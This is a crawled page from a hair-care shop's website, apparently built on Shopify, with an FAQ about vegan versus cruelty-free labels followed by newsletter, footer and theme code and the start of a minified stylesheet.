point during their production process. A product can be vegan but not cruelty-free if it includes no animal ingredients but is tested on animals, and vice versa.\nWhat ingredients should I avoid if I want to use vegan hair care products?\nTo ensure hair care products are vegan, avoid ingredients like keratin, collagen, lanolin, honey, beeswax, and other derivatives that originate from animals.\nHow can I verify if a hair care product is truly vegan?\nLook for certifications from reputable organizations like The Vegan Society or Vegan Action, which verify that products meet strict vegan standards.\nWhat does cruelty-free certification mean for hair care products?\nCruelty-free certification indicates that the product and its ingredients have not been tested on animals. Certifications by organizations such as Leaping Bunny or PETA provide assurance of this ethical standard.\nCan hair care products be both vegan and cruelty-free?\nYes, products can be both vegan and cruelty-free, which means they contain no animal-derived ingredients and have not been tested on animals. Look for dual certifications to ensure a product meets both criteria.\nHow can I ensure I'm not misled by hair care labels and marketing?\nTo avoid being misled, educate yourself on common ingredients, look for official certifications, and research brands for their ethical practices. Be wary of vague marketing terms that are not legally regulated, such as 'natural' or 'eco-friendly.'\nDeciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/veganichair.com"
    },
    "headline": "Deciphering Labels: Vegan vs. Cruelty-Free Hair Care Explained",
    
    
      "image": [
        "https:\/\/veganichair.com\/cdn\/shop\/articles\/thumbnail_4fa6879b-8e9a-4945-8520-f2389b735841.jpg?v=1708298454\u0026width=1920"
      ],
    
    "datePublished": "2024-02-19T10:20:54Z",
    "dateCreated": "2024-02-19T10:20:54Z",
    "author": {
      "@type": "Person",
      "name": "My Store Admin"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Veganic Hair"
    }
  }
</script>


</section><section id="shopify-section-template--25553811636523__newsletter" class="shopify-section section"><link href="//veganichair.com/cdn/shop/t/9/assets/component-newsletter.css?v=180884587654672216131761699276" rel="stylesheet" type="text/css" media="all" />
<link href="//veganichair.com/cdn/shop/t/9/assets/newsletter-section.css?v=62410470717655853621761699276" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#shopify-section-template--25553811636523__newsletter .section__newsletter {
    padding: 5px 0;
  }
  
  .section-template--25553811636523__newsletter-padding {
    padding-top: 51px!important;
    padding-bottom: 39px!important;
  }

  @media screen and (min-width: 750px) {
    .section-template--25553811636523__newsletter-padding {
      padding-top: 68px!important;
      padding-bottom: 52px!important;
    }
  }
  .newsletter-form__field-wrapper input {
    max-width: 100% !important;
  }
  .section-template--25553811636523__newsletter .newsletter-form__field-wrapper .field__input{
    padding-top: 12px;
    font-size: 1.7rem;
  }
  .section-template--25553811636523__newsletter .newsletter-form__field-wrapper .field__input:focus{
    padding-top: 21px!important;
  }
  .section-template--25553811636523__newsletter .newsletter-form__field-wrapper .field label.field__label {
    display: block!important;
    top: 18px;
  }
  .section-template--25553811636523__newsletter .newsletter-form__field-wrapper .field .field__input:not(:placeholder-shown) ~ .field__label ,
  .section-template--25553811636523__newsletter .newsletter-form__field-wrapper .field .field__input:focus ~ .field__label {
    top: 12px;
  }
  .section-template--25553811636523__newsletter .newsletter-form__field-wrapper .field label.field__label{

  }</style><div class="section__newsletter">
  <div class="newsletter center section-template--25553811636523__newsletter section-template--25553811636523__newsletter-padding ">
    <div
      class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--25553811636523__newsletter-padding"
      style="padding: 10px!important;"
    >
      <div class="image-block" style="border: none;">
        <img src="//veganichair.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif" alt="" width="100%" height="100%">
      </div>
  
      <div class="content-blocks">
                <style data-shopify>
                  #block-heading-heading{
                    font-size: 40px !important;
                    line-height: 48px;
                    color: #383838; 
                    --color-highlighted-color: #383838;
                  }
                  @media (max-width: 768px) {
                    #block-heading-heading{
                      font-size: 29px !important;
                      line-height: 37px;
                    }
                  }
                </style>
    
                <h2
                  id="block-heading-heading"
                  class="title"
                  
                >
                  Subscribe to our emails
                </h2>
              

                <style data-shopify>
                  .newsletter__subheading-paragraph,
                  .newsletter__subheading-paragraph p {
                    color: #000000 !important;
                    --color-highlighted-color: #000000 !important;
                    font-size: 16px !important;
                    line-height: 21px !important;
                  }
                </style>

                <div
                  class="newsletter__subheading newsletter__subheading-paragraph rte"
                  
                >
                  <p>Join our email list for exclusive offers and the latest news. </p>
                </div>
              
<div >
                <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <div class="newsletter-form__field-wrapper section-newsletter-field-wrapper">
                    <div class="field">
                      <input
                        id="NewsletterForm--template--25553811636523__newsletter"
                        type="email"
                        name="contact[email]"
                        class="field__input"
                        value=""
                        aria-required="true"
                        autocorrect="off"
                        autocapitalize="off"
                        autocomplete="email"
                        
                        placeholder="Email"
                        required
                      >
                      <label class="field__label" for="NewsletterForm--template--25553811636523__newsletter">
                        Email
                      </label>
                      
                    </div>
                    
                      <button
                        type="submit"
                        class="button newsletter__solid-btn button--full-width split-slide-button"
                        name="commit"
                        id="Subscribe"
                        aria-label="Subscribe"
                      >
                        <div class="split-slide-right"></div>
                        <span class="button-text">
                          Sign up
                        </span>
                      </button>
                    
</div></form>
              </div></div>
    </div>
  </div>
</div>


</section>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed !important;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0" />
    </svg>
  </button>


<script>
  (function() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    const toggleScrollButton = () => {
      window.requestAnimationFrame(() => {
        scrollToTopBtn.style.display = window.scrollY > 400 ? 'block' : 'none';
      })
    };

    const scrollToTop = () => {
      window.requestAnimationFrame(() => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
      });
    };

    // Event Listeners
    window.addEventListener('scroll', toggleScrollButton);
    scrollToTopBtn.addEventListener('click', scrollToTop);

    document.addEventListener('DOMContentLoaded', toggleScrollButton)

    // Theme editor support
    if (Shopify.designMode) {
      const sectionId = "scroll-to-top-button";
      
      document.addEventListener('shopify:section:unload', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    
      document.addEventListener('shopify:section:load', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    }
  })();
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25553812390187__footer" class="shopify-section shopify-section-group-footer-group section animation-section"><link rel="stylesheet" href="//veganichair.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991761699276" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//veganichair.com/cdn/shop/t/9/assets/component-list-social.css?v=127470002027920894861761699276" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//veganichair.com/cdn/shop/t/9/assets/disclosure.css?v=646595190999601341761699276" media="print" onload="this.media='all'" defer>

<style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


<style>
  .newsletter-form {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    position: relative;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form {
      align-items: flex-start;
      margin: 0 auto;
      max-width: 36rem;
    }
  }

  .newsletter-form__field-wrapper {
    width: 100%;
  }

  .newsletter-form__field-wrapper .field__input {
    padding-right: 5rem;
  }

  .newsletter-form__field-wrapper .field {
    z-index: 0;
  }

  .newsletter-form__message {
    justify-content: center;
    margin-bottom: 0;
  }

  .newsletter-form__message--success {
    margin-top: 2rem;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form__message {
      justify-content: flex-start;
    }
  }

  .newsletter-form__button {
    width: 4.4rem;
    margin: 0;
    right: var(--inputs-border-width);
    top: 0;
    height: 100%;
    z-index: 2;
  }

  .newsletter-form__button:focus-visible {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:focus {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:not(:focus-visible):not(.focused) {
    box-shadow: inherit;
    background-color: inherit;
  }

  .newsletter-form__button .icon {
    width: 1.5rem;
  }

  .newsletter__solid-btn {
    margin-top: 1rem;
  }


</style><style data-shopify>#shopify-section-sections--25553812390187__footer .section__footer {
    padding: 5px 0;
  }
  .section-sections--25553812390187__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25553812390187__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-2">
  <footer class="footer section-sections--25553812390187__footer-padding"><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__payment" style="--payment-icon-size: 20px;">
              <span class="visually-hidden">Payment methods</span>
              <ul class="list list-payment" role="list">
                
<li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li></ul>
            </div></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">Veganic Hair</a></small>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://veganichair.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: 'Add to cart',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://veganichair.com/cdn/shop/t/9/assets/base.min.css?v=85782092345620042681761699276
body_size: 17294
content:
.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden) ~ *,.visibility-hidden,product-info .loading-overlay:not(.hidden) ~ *{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-accent-1,:root{--color-heading:var(--color-base-heading);--color-foreground:var(--color-base-accent-3);--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1);--color-link:var(--color-base-outline-button-labels);--alpha-link:.85;--color-button:var(--color-base-accent-1);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1;--alpha-button-border:1;--color-badge-background:var(--color-background);--color-badge-border:var(--color-foreground);--alpha-badge-border:.1}.color-inverse{--color-foreground:var(--color-base-accent-1);--color-background:var(--color-base-text);--gradient-background:rgb(var(--color-base-text))}.color-accent-2,.color-accent-3,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{--color-foreground:var(--color-base-solid-button-labels)}.color-accent-1{--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1)}.color-accent-2{--color-background:var(--color-base-accent-2);--gradient-background:var(--gradient-base-accent-2)}.color-accent-3{--color-background:var(--color-base-accent-3);--gradient-background:var(--gradient-base-accent-3)}.color-custom-color-1{--color-background:var(--color-custom-color-1)}.color-custom-color-2{--color-background:var(--color-custom-color-2)}.color-custom-color-3{--color-background:var(--color-custom-color-3)}.color-custom-color-4{--color-background:var(--color-custom-color-4)}.color-custom-color-5{--color-background:var(--color-custom-color-5)}.color-foreground-outline-button{--color-foreground:var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground:var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground:var(--color-base-accent-2)}.color-accent-1,.color-accent-2,.color-accent-3,.color-background-2,.color-inverse{--color-link:var(--color-foreground);--alpha-link:.7;--color-button:var(--color-foreground);--color-button-text:var(--color-background);--color-badge-background:var(--color-background);--color-badge-border:var(--color-background);--alpha-badge-border:1}.button--secondary,.button--tertiary{--color-button-text:var(--color-base-outline-button-labels)}.button--secondary{--color-button:var(--color-base-outline-button-labels);--color-button:var(--color-background);--alpha-button-background:1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-accent-3 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button:var(--color-background);--color-button-text:var(--color-foreground)}.button--tertiary{--color-button:var(--color-base-outline-button-labels);--alpha-button-background:0;--alpha-button-border:.2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button:var(--color-foreground);--color-button-text:var(--color-foreground)}:root{--color-card-hover:var(--color-base-text)}.color-inverse{--color-card-hover:var(--color-base-accent-1)}.color-accent-1,.color-accent-2,.color-accent-3{--color-card-hover:var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon:rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon:rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon:rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon:rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius:var(--product-card-corner-radius);--border-width:var(--product-card-border-width);--border-opacity:var(--product-card-border-opacity);--shadow-horizontal-offset:var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--product-card-shadow-vertical-offset);--shadow-blur-radius:var(--product-card-shadow-blur-radius);--shadow-opacity:var(--product-card-shadow-opacity);--shadow-visible:var(--product-card-shadow-visible);--image-padding:var(--product-card-image-padding);--text-alignment:var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius:var(--collection-card-corner-radius);--border-width:var(--collection-card-border-width);--border-opacity:var(--collection-card-border-opacity);--shadow-horizontal-offset:var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--collection-card-shadow-vertical-offset);--shadow-blur-radius:var(--collection-card-shadow-blur-radius);--shadow-opacity:var(--collection-card-shadow-opacity);--shadow-visible:var(--collection-card-shadow-visible);--image-padding:var(--collection-card-image-padding);--text-alignment:var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius:var(--blog-card-corner-radius);--border-width:var(--blog-card-border-width);--border-opacity:var(--blog-card-border-opacity);--shadow-horizontal-offset:var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--blog-card-shadow-vertical-offset);--shadow-blur-radius:var(--blog-card-shadow-blur-radius);--shadow-opacity:var(--blog-card-shadow-opacity);--shadow-visible:var(--blog-card-shadow-visible);--image-padding:var(--blog-card-image-padding);--text-alignment:var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius:var(--text-boxes-radius);--border-width:var(--text-boxes-border-width);--border-opacity:var(--text-boxes-border-opacity);--shadow-horizontal-offset:var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset:var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius:var(--text-boxes-shadow-blur-radius);--shadow-opacity:var(--text-boxes-shadow-opacity);--shadow-visible:var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius:var(--media-radius);--border-width:var(--media-border-width);--border-opacity:var(--media-border-opacity);--shadow-horizontal-offset:var(--media-shadow-horizontal-offset);--shadow-vertical-offset:var(--media-shadow-vertical-offset);--shadow-blur-radius:var(--media-shadow-blur-radius);--shadow-opacity:var(--media-shadow-opacity);--shadow-visible:var(--media-shadow-visible)}.color-gradient-background-1{background:var(--gradient-base-background-1)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none !important}html.no-js .no-js:not(html){display:block !important}html.no-js .no-js-inline{display:inline-block !important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 2rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-accent-3,.color-inverse,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{color:rgb(var(--color-foreground));background-color:rgb(var(--color-background))}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family) !important;line-height:1.3 !important}.background-secondary{background-color:rgba(var(--color-foreground),0.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal !important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}html::selection,body::selection{background-color:rgba(var(--color-foreground),0.2)}.text-body{font-size:1em;letter-spacing:0;line-height:1.75em;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * 0.06rem);color:rgb(var(--color-heading));line-height:calc(1 + 0.2 / max(1, var(--font-heading-scale)));word-break:break-word;text-transform:var(--heading-text-transform)}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),0.9)}.hxl{font-size:calc(var(--font-heading-mob-size) + 48px)}.h0{font-size:var(--font-heading-mob-size)}.h1,h1{font-size:calc(var(--font-heading-mob-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-mob-size)}.h3,h3{font-size:calc(var(--font-heading-mob-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-mob-size) - 25.7px)}@media only screen and (min-width:750px){.hxl{font-size:calc(var(--font-heading-size) + 48px)}.h0{font-size:var(--font-heading-size)}.h1,h1{font-size:calc(var(--font-heading-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-size)}.h3,h3{font-size:calc(var(--font-heading-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-size) - 25.7px)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),0.2);padding-left:1rem}.caption{font-size:16px;letter-spacing:.07rem;line-height:calc(1 + 0.7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + 0.2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:.929em;line-height:1.47em;letter-spacing:.028em}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),0.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),0.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type::after{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:0;box-shadow:none;color:rgb(var(--color-navigation-links),0.9);background-color:transparent;font-size:1em;font-family:inherit;transition:all .2s ease}.customer a:active,.link:active,.button:active{transform:translateY(1px)}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider::after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:0;height:.1rem;background-color:rgba(var(--color-foreground),0.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),0.04);color:rgba(var(--color-foreground),0.55);fill:rgba(var(--color-foreground),0.55)}details>*{box-sizing:border-box}:root{--duration-short:100ms;--duration-default:200ms;--duration-long:500ms}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translateX(-0.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translateX(-0.05rem)}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - 